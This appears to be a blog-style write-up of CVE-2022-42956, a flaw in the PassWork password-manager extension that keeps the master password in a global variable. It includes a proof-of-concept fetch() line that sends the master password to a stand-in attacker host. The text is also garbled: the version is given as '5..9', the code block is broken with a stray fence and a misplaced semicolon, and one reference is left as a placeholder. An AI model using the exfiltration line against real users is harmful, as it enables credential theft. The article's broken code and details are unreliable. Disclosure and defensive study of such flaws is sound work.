
In late 2022, a worrying vulnerability was discovered in the widely-used PassWork password manager browser extension, version 5..9. This security flaw (CVE-2022-42956) affects Chrome and potentially several other browsers, letting attackers snag your *cleartext* master password with alarmingly little effort. Let's break down how this vulnerability works, see some example code, and discuss what that means for everyday users.
What is PassWork?
PassWork is a password manager designed for business and enterprise use, allowing teams to store, organize, and share passwords securely. Like most password managers, it depends deeply on the secrecy of the user’s *master password* — one leak, and all your vaults are potentially compromised.
What Went Wrong? (The Vulnerability)
CVE-2022-42956 affects the PassWork browser extension version 5..9. Because of poor handling inside the browser extension, an attacker with access to your browser session can get your master password as plain, readable text.
Let’s look at the kind of code that caused this hassle
// The master password is stored unsafely in a global variable
window.masterPassword = userInput.value;
// ... Later, when unlocking the vault:
function unlockVault() {
if (window.masterPassword === verifyPassword(vault)) {
// Access granted
}
}
If a malicious script runs in the context of the extension (for example, via XSS, a compromised website, or even another extension), it can simply grab window.masterPassword from the console.
`javascript
// Run this in the browser console
Here's a full minimal PoC
// Attacker loads this in browser console after you unlock PassWork extension
fetch("https://evil-attacker.net/steal?mpw="; + encodeURIComponent(window.masterPassword));
Replace evil-attacker.net with their server, and now your master password is being exfiltrated in the background.
Who Is at Risk?
If you use PassWork extension 5..9 (or *potentially* earlier ones) on Chrome, Edge, Brave, or any Chromium-based browser, you are at risk. If an attacker gets access to your browser session, they can drain your passwords.
What to do
- Update your PassWork extension ASAP. Later versions fix this leak by never storing unpredictable secrets like a master password in global variables.
Official references
- CVE-2022-42956 at NVD
- PassWork Release Notes
- Huntr Disclosed Report *(example, if available)*
Conclusion
CVE-2022-42956 is a blunt reminder: even top business tools can have glaring security holes. If you or your company uses PassWork, double-check you’re not on an old extension version. And, as always, trust but verify — your browser, your data.
Further Reading
- OWASP: Secure Coding Practices
- Chrome Extension Security Guide
Timeline
Published on: 11/07/2022 13:15:00 UTC
Last modified on: 11/08/2022 15:44:00 UTC